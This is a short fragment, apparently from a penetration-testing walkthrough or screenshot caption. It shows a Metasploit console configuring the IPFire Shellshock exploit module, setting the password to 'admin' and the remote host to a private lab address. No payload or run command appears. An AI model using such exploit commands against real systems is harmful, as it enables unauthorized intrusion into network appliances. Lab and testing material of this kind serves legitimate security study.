 msf exploit(linux/http/ipfire_bashbug_exec) > set password admin
password => admin
msf exploit(linux/http/ipfire_bashbug_exec) > set rhost 10.13.1.200
rhost => 10.13.1.200
msf exploit(linux/http/ipfire_bashbug_exec) >